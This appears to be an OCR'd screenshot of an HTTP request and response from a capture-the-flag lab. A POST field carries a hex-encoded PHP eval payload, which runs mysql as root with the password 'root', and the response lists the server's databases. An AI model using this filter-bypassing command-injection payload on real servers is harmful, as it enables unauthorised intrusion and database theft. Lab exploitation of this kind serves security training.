 POST / HTTP/1.1
Host: eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com
Referer: http://eci-2zecvr9tqvox2mrzs6tm.cloudeci1.ichunqiu.com
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
a: 11
Origin: http://eci-2ze2oi5b528sugiaxrjr.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Priority: u=1
Content-Length auto : 16
cmd=php -r eval(hex2bin(substr
(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206
46174616261​7365733b27603b,1)));
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 04:28:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2450
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f772064617461626173
65733b27603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617
365733b27603b' (this will throw an Error in a future version of PHP) in Command line code
on line 1
11 Database
12 PHP_CMS
13 information_schema
14 mysql
15 performance_schema
16 <code><span style="color: #000000">
17 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</
span><span style="color: #DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;
</span><span style="color: #DD0000">'/var/www/html/'</span><span style="color: #007700">);
<br /></span><span style="color: #0000BB">error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br /
><br />if(isset(</span><span style="color: #0000BB">$_POST</span><span style="color:
远端地址:39.106.135.198:80; 响应
时间:82ms; 总耗时:116ms; URL:ht
tp://eci-2zecvr9tqvox2mrzs6t...